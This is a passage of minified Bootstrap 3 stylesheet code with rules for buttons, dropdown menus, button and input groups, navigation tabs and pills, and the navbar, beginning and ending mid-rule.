1.42857143;	text-align: center;	white-space: nowrap;	vertical-align: middle;	-ms-touch-action: manipulation;	touch-action: manipulation;	cursor: pointer;	-webkit-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none;	background-image: none;	border: 1px solid transparent;	border-radius: 4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus {	outline: thin dotted;	outline: 5px auto -webkit-focus-ring-color;	outline-offset: -2px}.btn.focus,.btn:focus,.btn:hover {	color: #333;	text-decoration: none}.btn.active,.btn:active {	background-image: none;	outline: 0;	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn {	cursor: not-allowed;	filter: alpha(opacity=65);	-webkit-box-shadow: none;	box-shadow: none;	opacity: .65}a.btn.disabled,fieldset[disabled] a.btn {	pointer-events: none}.btn-default {	color: #333;	background-color: #fff;	border-color: #ccc}.btn-default.focus,.btn-default:focus {	color: #333;	background-color: #e6e6e6;	border-color: #8c8c8c}.btn-default:hover {	color: #333;	background-color: #e6e6e6;	border-color: #adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default {	color: #333;	background-color: #e6e6e6;	border-color: #adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover {	color: #333;	background-color: #d4d4d4;	border-color: #8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default {	background-image: none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover {	background-color: #fff;	border-color: #ccc}.btn-default .badge {	color: #fff;	background-color: #333}.btn-primary {	color: #fff;	background-color: #337ab7;	border-color: #2e6da4}.btn-primary.focus,.btn-primary:focus {	color: #fff;	background-color: #286090;	border-color: #122b40}.btn-primary:hover {	color: #fff;	background-color: #286090;	border-color: #204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary {	color: #fff;	background-color: #286090;	border-color: #204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover {	color: #fff;	background-color: #204d74;	border-color: #122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary {	background-image: none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {	background-color: #337ab7;	border-color: #2e6da4}.btn-primary .badge {	color: #337ab7;	background-color: #fff}.btn-success {	color: #fff;	background-color: #5cb85c;	border-color: #4cae4c}.btn-success.focus,.btn-success:focus {	color: #fff;	background-color: #449d44;	border-color: #255625}.btn-success:hover {	color: #fff;	background-color: #449d44;	border-color: #398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success {	color: #fff;	background-color: #449d44;	border-color: #398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover {	color: #fff;	background-color: #398439;	border-color: #255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success {	background-image: none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {	background-color: #5cb85c;	border-color: #4cae4c}.btn-success .badge {	color: #5cb85c;	background-color: #fff}.btn-info {	color: #fff;	background-color: #5bc0de;	border-color: #46b8da}.btn-info.focus,.btn-info:focus {	color: #fff;	background-color: #31b0d5;	border-color: #1b6d85}.btn-info:hover {	color: #fff;	background-color: #31b0d5;	border-color: #269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info {	color: #fff;	background-color: #31b0d5;	border-color: #269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover {	color: #fff;	background-color: #269abc;	border-color: #1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info {	background-image: none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {	background-color: #5bc0de;	border-color: #46b8da}.btn-info .badge {	color: #5bc0de;	background-color: #fff}.btn-warning {	color: #fff;	background-color: #f0ad4e;	border-color: #eea236}.btn-warning.focus,.btn-warning:focus {	color: #fff;	background-color: #ec971f;	border-color: #985f0d}.btn-warning:hover {	color: #fff;	background-color: #ec971f;	border-color: #d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning {	color: #fff;	background-color: #ec971f;	border-color: #d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover {	color: #fff;	background-color: #d58512;	border-color: #985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning {	background-image: none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {	background-color: #f0ad4e;	border-color: #eea236}.btn-warning .badge {	color: #f0ad4e;	background-color: #fff}.btn-danger {	color: #fff;	background-color: #d9534f;	border-color: #d43f3a}.btn-danger.focus,.btn-danger:focus {	color: #fff;	background-color: #c9302c;	border-color: #761c19}.btn-danger:hover {	color: #fff;	background-color: #c9302c;	border-color: #ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger {	color: #fff;	background-color: #c9302c;	border-color: #ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover {	color: #fff;	background-color: #ac2925;	border-color: #761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger {	background-image: none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {	background-color: #d9534f;	border-color: #d43f3a}.btn-danger .badge {	color: #d9534f;	background-color: #fff}.btn-link {	font-weight: 400;	color: #337ab7;	border-radius: 0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {	background-color: transparent;	-webkit-box-shadow: none;	box-shadow: none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover {	border-color: transparent}.btn-link:focus,.btn-link:hover {	color: #23527c;	text-decoration: underline;	background-color: transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {	color: #777;	text-decoration: none}.btn-group-lg>.btn,.btn-lg {	padding: 10px 16px;	font-size: 18px;	line-height: 1.3333333;	border-radius: 6px}.btn-group-sm>.btn,.btn-sm {	padding: 5px 10px;	font-size: 12px;	line-height: 1.5;	border-radius: 3px}.btn-group-xs>.btn,.btn-xs {	padding: 1px 5px;	font-size: 12px;	line-height: 1.5;	border-radius: 3px}.btn-block {	display: block;	width: 100%}.btn-block+.btn-block {	margin-top: 5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {	width: 100%}.fade {	opacity: 0;	-webkit-transition: opacity .15s linear;	-o-transition: opacity .15s linear;	transition: opacity .15s linear}.fade.in {	opacity: 1}.collapse {	display: none}.collapse.in {	display: block}tr.collapse.in {	display: table-row}tbody.collapse.in {	display: table-row-group}.collapsing {	position: relative;	height: 0;	overflow: hidden;	-webkit-transition-timing-function: ease;	-o-transition-timing-function: ease;	transition-timing-function: ease;	-webkit-transition-duration: .35s;	-o-transition-duration: .35s;	transition-duration: .35s;	-webkit-transition-property: height, visibility;	-o-transition-property: height, visibility;	transition-property: height, visibility}.caret {	display: inline-block;	width: 0;	height: 0;	margin-left: 2px;	vertical-align: middle;	border-top: 4px dashed;	border-top: 4px solid\9;	border-right: 4px solid transparent;	border-left: 4px solid transparent}.dropdown,.dropup {	position: relative}.dropdown-toggle:focus {	outline: 0}.dropdown-menu {	position: absolute;	top: 100%;	left: 0;	z-index: 1000;	display: none;	float: left;	min-width: 160px;	padding: 5px 0;	margin: 2px 0 0;	font-size: 14px;	text-align: left;	list-style: none;	background-color: #fff;	-webkit-background-clip: padding-box;	background-clip: padding-box;	border: 1px solid #ccc;	border: 1px solid rgba(0, 0, 0, .15);	border-radius: 4px;	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)}.dropdown-menu.pull-right {	right: 0;	left: auto}.dropdown-menu .divider {	height: 1px;	margin: 9px 0;	overflow: hidden;	background-color: #e5e5e5}.dropdown-menu>li>a {	display: block;	padding: 3px 20px;	clear: both;	font-weight: 400;	line-height: 1.42857143;	color: #333;	white-space: nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {	color: #262626;	text-decoration: none;	background-color: #f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {	color: #fff;	text-decoration: none;	background-color: #337ab7;	outline: 0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {	color: #777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {	text-decoration: none;	cursor: not-allowed;	background-color: transparent;	background-image: none;	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu {	display: block}.open>a {	outline: 0}.dropdown-menu-right {	right: 0;	left: auto}.dropdown-menu-left {	right: auto;	left: 0}.dropdown-header {	display: block;	padding: 3px 20px;	font-size: 12px;	line-height: 1.42857143;	color: #777;	white-space: nowrap}.dropdown-backdrop {	position: fixed;	top: 0;	right: 0;	bottom: 0;	left: 0;	z-index: 990}.pull-right>.dropdown-menu {	right: 0;	left: auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret {	content: "";	border-top: 0;	border-bottom: 4px dashed;	border-bottom: 4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {	top: auto;	bottom: 100%;	margin-bottom: 2px}@media (min-width:768px) {	.navbar-right .dropdown-menu {		right: 0;		left: auto	}	.navbar-right .dropdown-menu-left {		right: auto;		left: 0	}}.btn-group,.btn-group-vertical {	position: relative;	display: inline-block;	vertical-align: middle}.btn-group-vertical>.btn,.btn-group>.btn {	position: relative;	float: left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {	z-index: 2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {	margin-left: -1px}.btn-toolbar {	margin-left: -5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {	float: left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {	margin-left: 5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {	border-radius: 0}.btn-group>.btn:first-child {	margin-left: 0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {	border-top-right-radius: 0;	border-bottom-right-radius: 0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {	border-top-left-radius: 0;	border-bottom-left-radius: 0}.btn-group>.btn-group {	float: left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {	border-radius: 0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {	border-top-right-radius: 0;	border-bottom-right-radius: 0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {	border-top-left-radius: 0;	border-bottom-left-radius: 0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {	outline: 0}.btn-group>.btn+.dropdown-toggle {	padding-right: 8px;	padding-left: 8px}.btn-group>.btn-lg+.dropdown-toggle {	padding-right: 12px;	padding-left: 12px}.btn-group.open .dropdown-toggle {	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)}.btn-group.open .dropdown-toggle.btn-link {	-webkit-box-shadow: none;	box-shadow: none}.btn .caret {	margin-left: 0}.btn-lg .caret {	border-width: 5px 5px 0;	border-bottom-width: 0}.dropup .btn-lg .caret {	border-width: 0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {	display: block;	float: none;	width: 100%;	max-width: 100%}.btn-group-vertical>.btn-group>.btn {	float: none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {	margin-top: -1px;	margin-left: 0}.btn-group-vertical>.btn:not(:first-child):not(:last-child) {	border-radius: 0}.btn-group-vertical>.btn:first-child:not(:last-child) {	border-top-right-radius: 4px;	border-bottom-right-radius: 0;	border-bottom-left-radius: 0}.btn-group-vertical>.btn:last-child:not(:first-child) {	border-top-left-radius: 0;	border-top-right-radius: 0;	border-bottom-left-radius: 4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {	border-radius: 0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {	border-bottom-right-radius: 0;	border-bottom-left-radius: 0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {	border-top-left-radius: 0;	border-top-right-radius: 0}.btn-group-justified {	display: table;	width: 100%;	table-layout: fixed;	border-collapse: separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group {	display: table-cell;	float: none;	width: 1%}.btn-group-justified>.btn-group .btn {	width: 100%}.btn-group-justified>.btn-group .dropdown-menu {	left: auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio] {	position: absolute;	clip: rect(0, 0, 0, 0);	pointer-events: none}.input-group {	position: relative;	display: table;	border-collapse: separate}.input-group[class*=col-] {	float: none;	padding-right: 0;	padding-left: 0}.input-group .form-control {	position: relative;	z-index: 2;	float: left;	width: 100%;	margin-bottom: 0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {	height: 46px;	padding: 10px 16px;	font-size: 18px;	line-height: 1.3333333;	border-radius: 6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {	height: 46px;	line-height: 46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn {	height: auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {	height: 30px;	padding: 5px 10px;	font-size: 12px;	line-height: 1.5;	border-radius: 3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {	height: 30px;	line-height: 30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn {	height: auto}.input-group .form-control,.input-group-addon,.input-group-btn {	display: table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {	border-radius: 0}.input-group-addon,.input-group-btn {	width: 1%;	white-space: nowrap;	vertical-align: middle}.input-group-addon {	padding: 6px 12px;	font-size: 14px;	font-weight: 400;	line-height: 1;	color: #555;	text-align: center;	background-color: #eee;	border: 1px solid #ccc;	border-radius: 4px}.input-group-addon.input-sm {	padding: 5px 10px;	font-size: 12px;	border-radius: 3px}.input-group-addon.input-lg {	padding: 10px 16px;	font-size: 18px;	border-radius: 6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {	margin-top: 0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {	border-top-right-radius: 0;	border-bottom-right-radius: 0}.input-group-addon:first-child {	border-right: 0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle {	border-top-left-radius: 0;	border-bottom-left-radius: 0}.input-group-addon:last-child {	border-left: 0}.input-group-btn {	position: relative;	font-size: 0;	white-space: nowrap}.input-group-btn>.btn {	position: relative}.input-group-btn>.btn+.btn {	margin-left: -1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {	z-index: 2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {	margin-right: -1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {	z-index: 2;	margin-left: -1px}.nav {	padding-left: 0;	margin-bottom: 0;	list-style: none}.nav>li {	position: relative;	display: block}.nav>li>a {	position: relative;	display: block;	padding: 10px 15px}.nav>li>a:focus,.nav>li>a:hover {	text-decoration: none;	background-color: #eee}.nav>li.disabled>a {	color: #777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {	color: #777;	text-decoration: none;	cursor: not-allowed;	background-color: transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {	background-color: #eee;	border-color: #337ab7}.nav .nav-divider {	height: 1px;	margin: 9px 0;	overflow: hidden;	background-color: #e5e5e5}.nav>li>a>img {	max-width: none}.nav-tabs {	border-bottom: 1px solid #ddd}.nav-tabs>li {	float: left;	margin-bottom: -1px}.nav-tabs>li>a {	margin-right: 2px;	line-height: 1.42857143;	border: 1px solid transparent;	border-radius: 4px 4px 0 0}.nav-tabs>li>a:hover {	border-color: #eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {	color: #555;	cursor: default;	background-color: #fff;	border: 1px solid #ddd;	border-bottom-color: transparent}.nav-tabs.nav-justified {	width: 100%;	border-bottom: 0}.nav-tabs.nav-justified>li {	float: none}.nav-tabs.nav-justified>li>a {	margin-bottom: 5px;	text-align: center}.nav-tabs.nav-justified>.dropdown .dropdown-menu {	top: auto;	left: auto}@media (min-width:768px) {	.nav-tabs.nav-justified>li {		display: table-cell;		width: 1%	}	.nav-tabs.nav-justified>li>a {		margin-bottom: 0	}}.nav-tabs.nav-justified>li>a {	margin-right: 0;	border-radius: 4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {	border: 1px solid #ddd}@media (min-width:768px) {	.nav-tabs.nav-justified>li>a {		border-bottom: 1px solid #ddd;		border-radius: 4px 4px 0 0	}	.nav-tabs.nav-justified>.active>a,	.nav-tabs.nav-justified>.active>a:focus,	.nav-tabs.nav-justified>.active>a:hover {		border-bottom-color: #fff	}}.nav-pills>li {	float: left}.nav-pills>li>a {	border-radius: 4px}.nav-pills>li+li {	margin-left: 2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {	color: #fff;	background-color: #337ab7}.nav-stacked>li {	float: none}.nav-stacked>li+li {	margin-top: 2px;	margin-left: 0}.nav-justified {	width: 100%}.nav-justified>li {	float: none}.nav-justified>li>a {	margin-bottom: 5px;	text-align: center}.nav-justified>.dropdown .dropdown-menu {	top: auto;	left: auto}@media (min-width:768px) {	.nav-justified>li {		display: table-cell;		width: 1%	}	.nav-justified>li>a {		margin-bottom: 0	}}.nav-tabs-justified {	border-bottom: 0}.nav-tabs-justified>li>a {	margin-right: 0;	border-radius: 4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {	border: 1px solid #ddd}@media (min-width:768px) {	.nav-tabs-justified>li>a {		border-bottom: 1px solid #ddd;		border-radius: 4px 4px 0 0	}	.nav-tabs-justified>.active>a,	.nav-tabs-justified>.active>a:focus,	.nav-tabs-justified>.active>a:hover {		border-bottom-color: #fff	}}.tab-content>.tab-pane {	display: none}.tab-content>.active {	display: block}.nav-tabs .dropdown-menu {	margin-top: -1px;	border-top-left-radius: 0;	border-top-right-radius: 0}.navbar {	position: relative;	min-height: 50px;	margin-bottom: 20px;	border: 1px solid transparent}@media (min-width:768px) {	.navbar {		border-radius: 4px	}}@media (min-width:768px) {	.navbar-header {		float: left	}}.navbar-collapse {	padding-right: 15px;	padding-left: 15px;	overflow-x: visible;	-webkit-overflow-scrolling: touch;	border-top: 1px solid transparent;	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)}.navbar-collapse.in {	overflow-y: auto}@media (min-width:768px) {	.navbar-collapse {		width: auto;		border-top: 0;		-webkit-box-shadow: none;		box-shadow: none	}	.navbar-collapse.collapse {		display: block !important;		height: auto !important;		padding-bottom: 0;		overflow: visible !important	}	.navbar-collapse.in {		overflow-y: visible	}	.navbar-fixed-bottom .navbar-collapse,	.navbar-fixed-top .navbar-collapse,	.navbar-static-top .navbar-collapse {		padding-right: 0;		padding-left: 0	}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {	max-height: 340px}@media (max-device-width:480px) and (orientation:landscape) {	.navbar-fixed-bottom .navbar-collapse,	.navbar-fixed-top .navbar-collapse {		max-height: 200px	}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {	margin-right: -15px;	margin-left: -15px}@media (min-width:768px) {	.container-fluid>.navbar-collapse,	.container-fluid>.navbar-header,	.container>.navbar-collapse,	.container>.navbar-header {		margin-right: 0;		margin-left: 0	}}.navbar-static-top {	z-index: 1000;	border-width: 0 0 1px}@media (min-width:768px) {	.navbar-static-top {		border-radius: 0	}}.navbar-fixed-bottom,.navbar-fixed-top {	position: fixed;	right: 0;	left: 0;	z-index: 1030}@media (min-width:768px) {	.navbar-fixed-bottom,	.navbar-fixed-top {		border-radius: 0	}}.navbar-fixed-top {	top: 0;	border-width: 0 0 1px}.navbar-fixed-bottom {	bottom: 0;	margin-bottom: 0;	border-width: 1px 0 0}.navbar-brand {	float: left;	height: 50px;	padding: 15px 15px;	font-size: 18px;	line-height: 20px}.navbar-brand:focus,.navbar-brand:hover {	text-decoration: none}.navbar-brand>img {	display: block}@media (min-width:768px) {	.navbar>.container .navbar-brand,	.navbar>.container-fluid .navbar-brand {		margin-left: -15px	}}.navbar-toggle {	position: relative;	float: right;	padding: 9px 10px;	margin-top: 8px;	margin-right: 15px;	margin-bottom: 8px;	background-color: transparent;	background-image: none;	border: 1px solid transparent;	border-radius: 4px}.navbar-toggle:focus {	outline: 0}.navbar-toggle .icon-bar {	display: block;	width: 22px;	height: 2px;	border-radius: 1px}.navbar-toggle .icon-bar+.icon-bar {	margin-top: 4px}@media (min-width:768px) {	.navbar-toggle {		display: none	}}.navbar-nav {	margin: 7.5px -15px}.navbar-nav>li>a {	padding-top: 10px;	padding-bottom: 10px;	line-height: 20px}@media (max-width:767px) {	.navbar-nav .open .dropdown-menu {		position: static;		float: none;		width: auto;		margin-top: 0;		background-color: transparent;		border: 0;		-webkit-box-shadow: none;		box-shadow: none	}	.navbar-nav .open .dropdown-menu .dropdown-header,	.navbar-nav .open .dropdown-menu>li>a {		padding: 5px 15px 5px 25px	}	.navbar-nav .open .dropdown-menu>li>a {		line-height: 20px	}	.navbar-nav .open .dropdown-menu>li>a:focus,	.navbar-nav .open .dropdown-menu>li>a:hover {		background-image: none	}}@media (min-width:768px) {	.navbar-nav {		float: left;		margin: 0	}	.navbar-nav>li {		float: left	}	.navbar-nav>li>a {		padding-top: 15px;		padding-bottom: 15px	}}.navbar-form {	padding: 10px 15px;	margin-top: 8px;	margin-right: -15px;	margin-bottom: 8px;	margin-left: -15px;	border-top: 1px solid transparent;	border-bottom: 1px solid transparent;	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)}@media (min-width:768px) {	.navbar-form .form-group {		display: inline-block;		margin-bottom: 0;		vertical-align: middle	}	.navbar-form .form-control {		display: inline-block;		width: auto;		vertical-align: middle	}	.navbar-form .form-control-static {		display: inline-block	}	.navbar-form .input-group {		display: inline-table;		vertical-align: middle	}	.navbar-form .input-group .form-control,	.navbar-form .input-group .input-group-addon,	.navbar-form .input-group .input-group-btn {		width: auto	}	.navbar-form .input-group>.form-control {		width: 100%	}	.navbar-form .control-label {		margin-bottom: 0;		vertical-align: middle	}	.navbar-form .checkbox,	.navbar-form .radio {		display: inline-block;		margin-top: 0;		margin-bottom: 0;		vertical-align: middle	}	.navbar-form .checkbox label,	.navbar-form .radio label {		padding-left: 0	}	.navbar-form .checkbox input[type=checkbox],	.navbar-form .radio input[type=radio] {		position: relative;		margin-left: 0	}	.navbar-form .has-feedback .form-control-feedback {		top: 0	}}@media (max-width:767px) {	.navbar-form .form-group {		margin-bottom: 5px	}	.navbar-form .form-group:last-child {		margin-bottom: 0	}}@media (min-width:768px) {	.navbar-form {		width: auto;		padding-top: 0;		padding-bottom: 0;		margin-right: 0;		margin-left: 0;		border: 0;		-webkit-box-shadow: none;		box-shadow: none	}}.navbar-nav>li>.dropdown-menu {	margin-top: 0;	border-top-left-radius: 0;	border-top-right-radius: 0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {	margin-bottom: 0;	border-top-left-radius: 4px;	border-top-right-radius: 4px;	border-bottom-right-radius: 0;	border-bottom-left-radius: 0}.navbar-btn {	margin-top: 8px;	margin-bottom: 8px}.navbar-btn.btn-sm {	margin-top: 10px;	margin-bottom: 10px}.navbar-btn.btn-xs {	margin-top: 14px;	margin-bottom: 14px}.navbar-text {	margin-top: 15px;	margin-bottom: 